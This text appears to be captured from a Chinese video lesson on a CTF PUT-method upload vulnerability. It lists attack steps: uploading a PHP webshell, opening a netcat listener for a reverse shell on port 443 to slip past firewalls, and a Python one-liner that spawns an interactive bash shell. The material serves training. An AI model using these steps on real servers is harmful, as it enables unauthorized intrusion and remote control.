 CTF-PUT上传漏洞
15:31
网络安全零基础 bilibili
上传webshell
-- 在test目录下直接 使用浏览器插件 Poster，上传webshell;
使用/usr/share/webshells/php/下的webshell
-- 使用 nc 开启监听反弹shell
-- nc –nlvp 端口 如果是为了绕过防火墙 端口号使用443
启动终端
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
5s后将为您播放下一课时
22:02/22:07 1.0X 标清